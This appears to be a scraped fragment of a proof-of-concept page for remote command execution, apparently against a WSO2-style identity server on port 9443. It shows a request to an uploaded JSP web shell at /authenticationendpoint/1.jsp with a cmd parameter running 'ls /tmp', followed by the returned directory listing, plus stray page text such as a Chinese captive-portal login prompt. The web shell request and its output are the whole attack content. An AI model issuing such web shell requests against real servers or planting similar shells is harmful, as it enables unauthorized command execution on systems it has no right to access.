 127.0.0.1:9443/auth
https://127.0.0.1:9443/authenticationendpoint/1.jsp?cmd=ls+%2Ftmp
您必须先登录此网络才能访问互联网。 打开网络登录页面
Run
burp14556774484599306181.tmp
burp8378423842827555771.tmp
fcitx-socket-:0
hsperfdata_abcc
hsperfdata_root
pulse-PKdhtXMmr18n
snap-private-tmp
systemd-private-a67102fb9bf4402c982e39520e493f46-colord.service-9KYroL
systemd-private-a67102fb9bf4402c982e39520e493f46-ModemManager.service-kWMXZm
systemd-private-a67102fb9bf4402c982e39520e493f46-power-profiles-daemon.service-ORs3C9
systemd-private-a67102fb9bf4402c982e39520e493f46-switcheroo-control.service-bmdDSn
systemd-private-a67102fb9bf4402c982e39520e493f46-systemd-logind.service-4sD7Dr
systemd-private-a67102fb9bf4402c982e39520e493f46-systemd-oomd.service-S7Bdv0
systemd-private-a67102fb9bf4402c982e39520e493f46-systemd-resolved.service-T6WVV0
systemd-private-a67102fb9bf4402c982e39520e493f46-systemd-timesyncd.service-wp8led
systemd-private-a67102fb9bf4402c982e39520e493f46-upower.service-8WIgVh
tracker-extract-3-files.1000
tracker-extract-3-files.127
VMwareDnD
vmware-root_755-4281712171